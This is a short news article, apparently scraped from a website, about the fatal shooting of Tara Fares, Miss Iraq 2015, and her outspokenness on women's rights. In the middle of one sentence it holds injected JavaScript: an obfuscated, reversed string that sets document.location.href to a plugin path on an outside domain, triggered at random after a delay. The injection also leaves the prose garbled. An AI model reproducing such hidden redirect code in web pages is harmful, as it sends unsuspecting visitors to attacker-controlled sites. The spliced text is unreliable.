 The 22-year-old Miss Iraq-2015 Tara Fares was shot yesterday in her sport car: the girl was another victim in a series of murders that shocked Iraqis in recent weeks. The model died just the day after she was awarded the title of one of the most popular social network stars in the country.

Her Instagram has almost three million followers. She won her audience’s hearts not only by her selfies but also by beliefs about the rights of women in conservative Iraq. The fans of Tara has valued her strength and fearlessness: the girl was not afraid toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to openly express her disagreement with the foundations of the state.

“The death of Tara is a symbol of discrimination, powerlessness and lack of freedom of speech. Condolences are not enough here, ”wrote one of the familiar model on Twitter.